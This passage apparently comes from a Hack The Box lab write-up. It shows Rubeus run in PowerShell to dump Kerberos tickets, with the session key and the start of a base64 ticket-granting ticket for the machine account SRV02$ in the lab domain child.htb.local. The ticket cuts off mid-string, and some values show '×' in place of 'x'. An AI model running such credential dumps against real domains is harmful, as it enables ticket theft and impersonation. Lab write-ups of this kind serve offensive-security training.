 PS C:\windows\tasks> .\rubeus.exe dump
.\rubeus.exe dump
Rubeus
v2.0.1
Action: Dump Kerberos Ticket Data (All Users)
[*] Current LUID    : 0×33b37
UserName                 : carrot
Domain                   : CHILD
LogonId                  : 0×136fb5
UserSID                  : S-1-5-21-2749819870-3967162335-1946002573-1114
AuthenticationPackage    : Negotiate
LogonType                : RemoteInteractive
LogonTime                : 11/30/2022 12:23:40 PM
LogonServer              :
LogonServerDNSDomain     : child.htb.local
UserPrincipalName        : carrot@child.htb.local
ServiceName              :  krbtgt/CHILD.HTB.LOCAL
ServiceRealm             :  CHILD.HTB.LOCAL
UserName                 :  SRV02$
UserRealm                :  CHILD.HTB.LOCAL
StartTime                :  11/30/2022 12:23:41 PM
EndTime                  :  11/30/2022 10:23:41 PM
RenewTill                :  12/7/2022 12:23:41 PM
Flags                    :  name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType                  :  aes256_cts_hmac_sha1
Base64(key)              :  pzwuSR94i4THkJrDLUlT2b4i7ss97e7D6OLa7v9NMMM=
Base64EncodedTicket   :
doIFEDCCBQygAwIBBaEDAgEWooIEDjCCBAphggQGMIIEAqADAgEFoREbD0NISUxELkhUQi5MT0NBTKIkMCKgAwIBAqEbMBkbBmty
YnRndBsPQ0hJTEQuSFRCLkxPQ0FMo4IDwDCCA7ygAwIBEqEDAgECooIDrgSCA6qYSvWz441MKBBjn5JNFtso8fbAO4Kwz380vlsI
Dfd9KO0gzKlRfSw7RkfYZhkJgpoitK6ttYW2i/u8vXTOhArOGmlrHu82Wyp2+CSdG3wB3e52qtJJqQaRfbmdIWf5j3WqA77zk9C3
YNv4×5jGy0GANLLBg5ObsQ8WsbO7cxv2u71hbHFhWJprlDQxcLcMf4kEJmulUt8Ien/yBKJiKBLJyorfVxTU+oHJQ0qeyQjk5Nj9
0cWBxwASOLnR8sYhdan5tBSz4NXJr+ln4e1N2NW/F7JP4qR8XxFtHCmrq3So8evE5c3oWkx5fUy25GuDD+uDf16bkScTdxnepq9l
Spg1SpiRHsd2shfi+RmMy0jpn59Nzq59BOd1OymccnecgPK4Mz5V9SpHp4hQLKcsI9P+3GRmWXt5VIYu9nk+xx9rNp/rW5uHGTLM
Ggycdn23Xzf0nO9nuXFt4PWoCAf9TsulPzeMADxmN81xjx9Giws7mtnSYqyptEvlz70YFenrYFJY8Je5VPf8pDM5XMpfukBq0xUY
Se5APtkVNBk9F/I0yAHw0iMgyxpe6ZGwZFzBOSwwa7HwjqZap3/ymo09rYYI84JvN36HwFZ+MnKg4pbGTWYVF1TOGePYMQwan3wx
qvz+DWLeACMzAd6LQS0fX4NIZSsv7bJhzvSds2qaB7suzbOFDYNvsOXP6OTzdaMc32NwsEvhuJv6xdeRx4hDCY6EF00tQk0gI8tb